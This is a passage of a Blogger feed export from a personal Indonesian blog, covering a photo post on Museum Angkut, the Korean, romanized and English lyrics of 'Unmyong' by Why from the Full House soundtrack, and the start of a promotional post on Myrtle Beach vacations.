Angkut\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\"\u003E\u003Cimg alt=\"Museum Angkut\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfNrZCJFoU90Dl9imOiXe6_HPwS5mlzuXxtKb-Yvd5-XqfqGUCGOuBeqElrhFH544l9jWVTrpdsC-k4wLwjUWhpYo7W0StExFwBdpulfFVjcw7KP8RmtGtpoD0j-jG4slFAORVYZ_3nu0\/s320\/Museum+Angkut+4.jpg\" title=\"Museum Angkut\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\"\u003E\u003Cimg alt=\"Museum Angkut\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQpGYfTaENJUU_pvgzUwXOO_lzMWKfW3nZlo2STMtbt41p2hfBBVfvzQtppTrU4p6WowgRkw0pjAVBrVDyUxtoDnKfOn3x3WzVAH_l8iX_50Y1vlYyLIVmDVOLw_5cZ7Rp81zDYuq_b3o\/s320\/Museum+Angkut+1.jpg\" title=\"Museum Angkut\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Museum Angkut\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRkTKrLPXLj7XAlyoLCnNS8x3sXSRA23wQs-J1tItfzOJITuQhYs_0qsEtxOVTUy1XHUVLDLCLTUpw8JMatH_p3Hn69tCxY0YEnrneIxzBWo-0vLVSLG1oYkoYe538XBbCy8RSnnofe0M\/s320\/Museum+Angkut+2.jpg\" title=\"Museum Angkut\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emobil batman di Museum Angkut\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Museum Angkut\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wjUzRzBQXsECIFLJ9t0LizyYB2NihMlbWixB-rAR3J8frFxvldV2DTVM3wQCcjBepNk4wryBGXfn66cYQJQZcPURI80DJ-L_B0g1eqxp7we5IQ8SDMCna8WoYh8wduQ9z1vJ-bfJPWA\/s320\/Museum+Angkut+3.jpg\" title=\"Museum Angkut\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emobil scooby-doo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Museum Angkut\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6ndlrI3jckmsNdK0p_rRxtGtJs94uNIVGMejcTOPDiT_Tc_HMS_oXVZ0AzwOvvPbPI3mRpnJWTf1ViM8KH4V2LXqLk8RGih1T-89Ao62nQtAZXGGtJrX70hNpLmS9Rj_2O86oWg06Xio\/s320\/Museum+Angkut+5.jpg\" title=\"Museum Angkut\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMobil Rotan di Museum Angkut Kota Batu\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/nedy-rahasia.blogspot.com\/2014\/01\/museum-angkut.html\"\u003E\u003Cimg alt=\"Museum Angkut\" border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN-6lwYWjWorpF0NEsAqLP2uTfyEs9BtIGkx0VlNO2YWDATTaYhnQRdlhpEDNWqvSe9V5ELR8p49wkpQX_aT33jjXCjzqyuMufduw4m_gWKnOcOFC_TDNAJbmDPN9kL5CissihqgeCo-I\/s320\/Museum+Angkut+7.jpg\" title=\"Museum Angkut\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4446249066280620026\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2014\/01\/mencoba-ke-museum-angkut.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4446249066280620026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4446249066280620026"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2014\/01\/mencoba-ke-museum-angkut.html","title":"Mencoba ke Museum Angkut"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14713226183975080679"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5ZtfMf5knCMwBvfeGjCEQWPa_df1hqTojKiCv1XEqWFRqM4Lt3KaBl-fLilvx4Nk52n_c-sy-a9j9WQ7zIOB44s0GL9-Ag5Z54XgPA7o978GX-JFvSocp2xxuY3yUbaNohmNJY7w7tYM\/s72-c\/Museum+Angkut+6.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4386095298679250888"},"published":{"$t":"2011-09-28T16:53:00.003+07:00"},"updated":{"$t":"2011-09-28T20:24:11.420+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Lirik Lagu Sya la la OST Full House"},"content":{"type":"html","$t":"Drama korea yang satu ini meskipun sudah selesai tayang di televisi tapi sepertinya menyisakan cerita tersendiri bagi adik saya. Kebetulan adik dapat tugas kesenian untuk menyanyikan lagu luar dan dia bingung mencari lirik lagu Sya la la OST Full House. Dan tentu saja tidak ditemukan dengan benar lirik lagu\u0026nbsp;Sya la la OST Full House tersebut karena tidak ada lagu berjudul itu. Setelah mencari-cari akhirya ketemu juga lagu sesungguhnya berjudul Unmyong Lyrics yang dinyanyikan oleh Why kalau saya lihat di situs yang saya temukan tersebut pada kreah-craze.com berikut ini lirik lagu yang dikira lagu sya la la OST Full House tersebut\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghY_y2Z4TmGH2e1vFI7MvJeMgHtebML7Vv52bdtpArHhfAcbS_QYE2GR8xjxaDcNnkrvn_LWxXOXNxOBBu-UvsxXKL3Yb2-uCLcqX8ZEaKPYGUwtw26Wt-OSLnruzgfIbx0gsXacjYUzg\/s1600\/FullHouse.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"lirik full house ost sya la la\" border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghY_y2Z4TmGH2e1vFI7MvJeMgHtebML7Vv52bdtpArHhfAcbS_QYE2GR8xjxaDcNnkrvn_LWxXOXNxOBBu-UvsxXKL3Yb2-uCLcqX8ZEaKPYGUwtw26Wt-OSLnruzgfIbx0gsXacjYUzg\/s1600\/FullHouse.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"background-color: white; font-family: Arial, sans-serif; font-size: 14px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"individual-lyrics\" style=\"float: left; font-size: 14px; height: auto; line-height: 19px; padding-bottom: 5px; padding-left: 5px; padding-right: 5px; padding-top: 5px; width: 300px;\"\u003E\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-color: #0c6867; background-image: initial; background-origin: initial; color: white; font-family: CenturyGothic, Verdana; height: 20px; margin-bottom: 5px; margin-left: 0px; margin-right: 0px; margin-top: 5px; padding-bottom: 3px; padding-left: 3px; padding-right: 3px; padding-top: 3px; width: auto;\"\u003ERomanized Lyrics\u003C\/h3\u003E\u003Ctable style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: solid; border-bottom-width: 1px; border-left-color: rgb(204, 204, 204); border-left-style: solid; border-left-width: 1px; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-right-width: 1px; border-top-color: rgb(204, 204, 204); border-top-style: solid; border-top-width: 1px; height: auto; margin-bottom: 15px; width: 298px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"first\" style=\"border-right-color: rgb(204, 204, 204); border-right-style: solid; border-right-width: 1px; width: 100px;\"\u003E\u003Cb\u003ETitle\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EUnmyong Lyrics\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"first\" style=\"border-right-color: rgb(204, 204, 204); border-right-style: solid; border-right-width: 1px; width: 100px;\"\u003E\u003Cb\u003EA.K.A.\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EFate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"first\" style=\"border-right-color: rgb(204, 204, 204); border-right-style: solid; border-right-width: 1px; width: 100px;\"\u003E\u003Cb\u003EOST Album\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EFull House OST\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"first\" style=\"border-right-color: rgb(204, 204, 204); border-right-style: solid; border-right-width: 1px; width: 100px;\"\u003E\u003Cb\u003ESinger\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"http:\/\/www.blogger.com\/post-create.g?blogID=1015761260519262533\" style=\"color: #0f4e4d;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.blogger.com\/post-edit.g?blogID=1015761260519262533\u0026amp;postID=4386095298679250888\" rel=\"tag\" style=\"color: #0f4e4d;\"\u003EWhy\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"first\" style=\"border-right-color: rgb(204, 204, 204); border-right-style: solid; border-right-width: 1px; width: 100px;\"\u003E\u003Cb\u003ERomanized by\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"http:\/\/www.blogger.com\/post-edit.g?blogID=1015761260519262533\u0026amp;postID=4386095298679250888\" rel=\"author\" style=\"color: #0f4e4d;\" title=\"Posts by kreah\"\u003Ekreah\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv align=\"left\"\u003ESarangul jal morugesso\u003Cbr \/\u003E\nIrohke dagaul chul nan mollasso\u003Cbr \/\u003E\nNae maumjocha du sarang apesonun\u003Cbr \/\u003E\nnae ddutdaero andwae\u003C\/div\u003E\u003Cdiv align=\"left\"\u003EIrol jul arattdoramyon\u003Cbr \/\u003E\nChombuto sijakhajido anhasso\u003Cbr \/\u003E\nBabochorom ijewasoyo nan\u003Cbr \/\u003E\nI nujun huhwirul hago isso\u003C\/div\u003E\u003Cdiv align=\"left\"\u003ENiga sarangi dwiji anh-kirul birosso\u003Cbr \/\u003E\nNomanun jotdae-ro anigirul birosso\u003Cbr \/\u003E\nNon sarangi anil-kolrago sudo obshi\u003Cbr \/\u003E\nnarul sogyo-wasso\u003C\/div\u003E\u003Cdiv align=\"left\"\u003EJamshi suchyokanun inyonigil barae-sso\u003Cbr \/\u003E\nApunsangchoman nae-ge namkyojil-te-nikka\u003Cbr \/\u003E\nHajiman amyonsodo noye modun koshi\u003Cbr \/\u003E\nYogshimina\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nChaggo sulpojyo\u003C\/div\u003E\u003Cdiv align=\"left\"\u003E\u003Ci\u003EChal-motdwin shi-jak-i-rago\u003Cbr \/\u003E\nkurohke shib-ke saeng-gak-hae-sson-nunde\u003Cbr \/\u003E\nOnjedun purul su i-ssul-kko-rago\u003Cbr \/\u003E\nnan midosson-nunde\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv align=\"left\"\u003EOttohke nanhae-ya halji\u003Cbr \/\u003E\nOdiso butoga chalmotdwin gonji\u003Cbr \/\u003E\nIsarangul pihae-yi hanunde\u003Cbr \/\u003E\nNi modunge nomu kuri-wojyo\u003C\/div\u003E\u003Cdiv align=\"left\"\u003ENiga sarangi dwe-ji anhkirul birosso\u003Cbr \/\u003E\nNomanun jotdae-ro anigi-rul birosso\u003Cbr \/\u003E\nNon sarangi anil-kolrago sudo obshi\u003Cbr \/\u003E\nnarul sogyo-wasso\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJamshi suchyokanun inyoni-gil barae-sso\u003Cbr \/\u003E\nApunsang-choman naege namkyojil-tenikka\u003Cbr \/\u003E\nHajiman almyonsodo noye modun goshi\u003Cbr \/\u003E\nYogshimina\u0026nbsp;\u003C\/div\u003E\u003Cdiv align=\"left\"\u003EInstrumental\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"left\"\u003EIjen no animyon amuwimi omnunde\u003Cbr \/\u003E\nIje nado narul ojjolsuga omnunde\u003Cbr \/\u003E\nNorul jiwoyaman handanun sashilduri onuldo nal..\u0026nbsp;\u003C\/div\u003E\u003Cdiv align=\"left\"\u003EDo himdulke hae\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\ngoogle_ad_client='pub-4193910843654829';\ngoogle_ad_host='pub-1556223355139109';;\ngoogle_ad_width=336;\ngoogle_ad_height=280;\ngoogle_ad_format='336x280_as';\ngoogle_ad_type='image';;\ngoogle_ad_host_channel='0001';\ngoogle_language = 'en';\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"left\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"individual-lyrics\" lang=\"ko\" style=\"float: left; font-size: 14px; height: auto; line-height: 19px; padding-bottom: 5px; padding-left: 5px; padding-right: 5px; padding-top: 5px; width: 300px;\"\u003E\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-color: #0c6867; background-image: initial; background-origin: initial; color: white; font-family: CenturyGothic, Verdana; height: 20px; margin-bottom: 5px; margin-left: 0px; margin-right: 0px; margin-top: 5px; padding-bottom: 3px; padding-left: 3px; padding-right: 3px; padding-top: 3px; width: auto;\"\u003EHangul \/ Korean Lyrics\u003C\/h3\u003E\u003Ctable style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: solid; border-bottom-width: 1px; border-left-color: rgb(204, 204, 204); border-left-style: solid; border-left-width: 1px; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-right-width: 1px; border-top-color: rgb(204, 204, 204); border-top-style: solid; border-top-width: 1px; height: auto; margin-bottom: 15px; width: 298px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"first\" style=\"border-right-color: rgb(204, 204, 204); border-right-style: solid; border-right-width: 1px; width: 100px;\"\u003E\u003Cb\u003EHangul Title:\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E운명\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"first\" style=\"border-right-color: rgb(204, 204, 204); border-right-style: solid; border-right-width: 1px; width: 100px;\"\u003E\u003Cb\u003ECredit:\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E운명\u003Cbr \/\u003E\nWhy\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n사랑을 잘 모르겠어 이렇게 다가올 줄 날 몰랐었어\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n내 마음조차 그 사람앞에서는 내 뜻대로 안돼\u003Cbr \/\u003E\n이럴 줄 알았더라면\u003Cbr \/\u003E\n처음부터 시작하지도 않았어\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n바보처럼 이제와서야 난 이미 늦은 후회를 하고 있어\u003Cbr \/\u003E\n니가 사랑이 되지 않기를 빌었어\u003Cbr \/\u003E\n너만은 절대로 아니기를 빌었어\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n넌 사랑이 아닐걸라고 수도 없이 나를 속여왔어\u003Cbr \/\u003E\n잠시 스쳐가는 인연이길 바랬어\u003Cbr \/\u003E\n아픈 상처만 내게 남겨질테니까\u003Cbr \/\u003E\n하지만 알면서도 너의 모든 것이 욕심이나\u003Cbr \/\u003E\n잡고 싶어\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-간주중-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n잘못된 시작이라고.\u003Cbr \/\u003E\n그렇게 쉽게 생각 했었는데\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n언제든 부를 수 있을꺼라고 난 믿었었는데\u003Cbr \/\u003E\n어떻게 말해야 할지 어디서 부터가 잘못된 건지\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n이사랑을 피해야 하는데\u003Cbr \/\u003E\n니 모든게 너무 그리워져\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n니가 사랑이 되지 않기를 빌었어\u003Cbr \/\u003E\n너만은 절대로 아니기를 빌었어\u003Cbr \/\u003E\n넌 사랑이 아닐걸라고 수도 없이 나를 속여왔어\u003Cbr \/\u003E\n잠시 스쳐가는 인연이길 바랬어\u003Cbr \/\u003E\n아픈 상처만 내게 남겨질테니까\u003Cbr \/\u003E\n하지만 알면서도 너의 모든 것이 욕심이나\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n이젠 너 아니면 아무의미 없는데\u003Cbr \/\u003E\n이제 나도 나를 어쩔수가 없는데\u003Cbr \/\u003E\n너를 지워야만 한다는 사실이 오늘도 난...\u003Cbr \/\u003E\n더 힘들게 해\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\ngoogle_ad_client='pub-4193910843654829';\ngoogle_ad_host='pub-1556223355139109';;\ngoogle_ad_width=336;\ngoogle_ad_height=280;\ngoogle_ad_format='336x280_as';\ngoogle_ad_type='image';;\ngoogle_ad_host_channel='0001';\ngoogle_language = 'en';\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"individual-lyrics\" style=\"float: left; font-size: 14px; height: auto; line-height: 19px; padding-bottom: 5px; padding-left: 5px; padding-right: 5px; padding-top: 5px; width: 300px;\"\u003E\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-color: #0c6867; background-image: initial; background-origin: initial; color: white; font-family: CenturyGothic, Verdana; height: 20px; margin-bottom: 5px; margin-left: 0px; margin-right: 0px; margin-top: 5px; padding-bottom: 3px; padding-left: 3px; padding-right: 3px; padding-top: 3px; width: auto;\"\u003EEnglish Translation of Lyrics\u003C\/h3\u003E\u003Ctable style=\"border-bottom-color: rgb(204, 204, 204); border-bottom-style: solid; border-bottom-width: 1px; border-left-color: rgb(204, 204, 204); border-left-style: solid; border-left-width: 1px; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-right-width: 1px; border-top-color: rgb(204, 204, 204); border-top-style: solid; border-top-width: 1px; height: auto; margin-bottom: 15px; width: 298px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"first\" style=\"border-right-color: rgb(204, 204, 204); border-right-style: solid; border-right-width: 1px; width: 100px;\"\u003E\u003Cb\u003ETranslated by:\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Ca href=\"http:\/\/aheeyah.com\/lyrics\/ost\/ost_fullhouse_tran.htm\" style=\"color: #0f4e4d;\"\u003Eeebyul\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"first\" style=\"border-right-color: rgb(204, 204, 204); border-right-style: solid; border-right-width: 1px; width: 100px;\"\u003E\u003Cb\u003ESubmitted by:\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv id=\"print-lyrics\"\u003E\u003Cdiv style=\"font-size: 11px; margin-bottom: 10px;\"\u003EI dont really know love\u003Cbr \/\u003E\nI didnt know it would come to me like this\u003Cbr \/\u003E\nMy heart doesnt act like it wants to in front of my love\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf I knew I was going to be like this,\u003Cbr \/\u003E\nI wouldn't have started in the first place\u003Cbr \/\u003E\nLike a fool, I am regretting this late\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI wished that you wouldnt be my love\u003Cbr \/\u003E\nI wished that it wouldnt be you\u003Cbr \/\u003E\nYou deceited me, telling me that its not love\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI hoped that it would be a passing by fate\u003Cbr \/\u003E\nBecause painful wounds will be left on me\u003Cbr \/\u003E\nBut even when I know this, I am still greedy\u003Cbr \/\u003E\nIt keeps getting me sad\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI thought that it was a wrong start\u003Cbr \/\u003E\nI thought so easily\u003Cbr \/\u003E\nI believed that I could always call you\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat should I do?\u003Cbr \/\u003E\nWhere did it go wrong?\u003Cbr \/\u003E\nI need to avoid this love\u003Cbr \/\u003E\nBut I yearn for everything about you\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI wished that you wouldnt be my love\u003Cbr \/\u003E\nI wished that it wouldnt be you\u003Cbr \/\u003E\nYou deceited me, telling me that its not love\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI hoped that it would be a passing by fate\u003Cbr \/\u003E\nBecause painful wounds will be left on me\u003Cbr \/\u003E\nBut even when I know this, I am still greedy\u003Cbr \/\u003E\nIt keeps getting me sad\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow if its not you, there is no meaning to anything\u003Cbr \/\u003E\nI can't contain myself anymore\u003Cbr \/\u003E\nThe fact that I have to erase you\u003Cbr \/\u003E\nToday again,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt makes it even more hard..\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4386095298679250888\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/09\/lirik-lagu-sya-la-la-ost-full-house.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4386095298679250888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4386095298679250888"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/09\/lirik-lagu-sya-la-la-ost-full-house.html","title":"Lirik Lagu Sya la la OST Full House"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14713226183975080679"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghY_y2Z4TmGH2e1vFI7MvJeMgHtebML7Vv52bdtpArHhfAcbS_QYE2GR8xjxaDcNnkrvn_LWxXOXNxOBBu-UvsxXKL3Yb2-uCLcqX8ZEaKPYGUwtw26Wt-OSLnruzgfIbx0gsXacjYUzg\/s72-c\/FullHouse.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-2467164776059355183"},"published":{"$t":"2010-10-22T08:54:00.000+07:00"},"updated":{"$t":"2010-10-22T08:54:53.360+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Vacation at South Carolina"},"content":{"type":"html","$t":"Are you going on vacation this weekend? Do you want a vacation to the area closest to you? Do you want to vacation in South Carolina? If you want to vacation in South Carolina the best reference for your holiday occupancy at \u003Ca href=\"http:\/\/www.grandeshores.com\/\"\u003Ehttp:\/\/www.grandeshores.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nOn the site you can easily find such pleasant residential \u003Ca href=\"http:\/\/www.tripadvisor.com\/Hotel_Review-g54359-d97349-Reviews-Grande_Shores_Ocean_Resort-Myrtle_Beach_South_Carolina.html\"\u003EMyrtle Beach hotel\u003C\/a\u003E. Which of course you will enjoy a holiday with a special. Get also a special bonus when you make a reservation on the site.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo make your \u003Ca href=\"http:\/\/www.grandeshores.com\/discountsanddeals.cfm\"\u003EMyrtle Beach vacation deals\u003C\/a\u003E stay visit the site and you will get a special discount which of course will save your weekend. So do not hesitate anymore if you're planning a vacation this weekend in South Carolina http:\/\/www.grandeshores.com visit Myrtle Beach and get an affordable vacation deals for your finances."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/2467164776059355183\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/vacation-at-south-carolina.html#comment-form","title":"0 